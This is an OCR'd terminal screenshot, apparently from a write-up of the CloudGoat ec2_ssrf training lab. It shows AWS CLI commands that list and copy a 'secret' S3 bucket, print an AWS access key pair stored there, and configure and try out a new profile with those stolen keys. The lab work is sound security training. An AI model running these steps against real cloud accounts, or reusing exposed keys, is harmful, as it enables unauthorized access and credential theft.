 Parrot Terminal
File Edit View Search Terminal Help
┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/ec2_ssrf]
└──╼ $aws lambda invoke --function-name cg-lambda-ec2_ssrf_cgidxm1o2s5jqm --profile ssrf --reg
ion us-east-1 out.txt
An error occurred (AccessDeniedException) when calling the Invoke operation: User: arn:aws:sts::561975279560:assumed-role/cg-ec2-role-ec2_ssrf_cgidxm1o2s5jqm/i-0c583ccdd2bdea493 is not autho
rized to perform: lambda:InvokeFunction on resource: arn:aws:lambda:us-east-1:561975279560:function:cg-lambda-ec2_ssrf_cgidxm1o2s5jqm because no identity-based policy allows the lambda:Invok
eFunction action
┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/ec2_ssrf]
└──╼ $aws s3 ls --profile ssrf
2022-10-22 15:10:23 aws-cloudtrail-logs-561975279560-c1331a11
2022-10-24 19:37:48 cf-templates-idy9rgxc17hu-us-east-1
2022-11-20 11:01:03 cg-secret-s3-bucket-ec2-ssrf-cgidxm1o2s5jqm
┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/ec2_ssrf]
└──╼ $aws s3 ls s3://cg-secret-s3-bucket-ec2-ssrf-cgidxm1o2s5jqm --profile ssrf
2022-11-20 11:01:05         62 admin-user.txt
┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/ec2_ssrf]
└──╼ $aws s3 cp s3://cg-secret-s3-bucket-ec2-ssrf-cgidxm1o2s5jqm . --recursive --profile ssrf
download: s3://cg-secret-s3-bucket-ec2-ssrf-cgidxm1o2s5jqm/admin-user.txt to ./admin-user.txt
┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/ec2_ssrf]
└──╼ $ls
admin-user.txt  src
┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/ec2_ssrf]
└──╼ $cat admin-user.txt
AKIAYFWCWH7EEL6YUGO7
/bPsfy4vbh2WL3gYAXFqCyUTVYA7VK0kAjM41YI1
┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/ec2_ssrf]
└──╼ $aws configure --profile admin
AWS Access Key ID [None]: AKIAYFWCWH7EEL6YUGO7
AWS Secret Access Key [None]: 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
Default region name [None]:
Default output format [None]:
┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/ec2_ssrf]
└──╼ $aws iam list-users --profile admin
An error occurred (AccessDenied) when calling the ListUsers operation: User: arn:aws:iam::561975279560:user/shepard-ec2_ssrf_cgidxm1o2s5jqm is not authorized to perform: iam:ListUsers on res
ource: arn:aws:iam::561975279560:user/ because no identity-based policy allows the iam:ListUsers action
┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/ec2_ssrf]
└──╼ $
Writeup 1:bash-Z 2:bash*Z LinkedIn.com/in/SegevEliezer
Menu Parrot Terminal GitHub - andresriancho... ec2_ssrf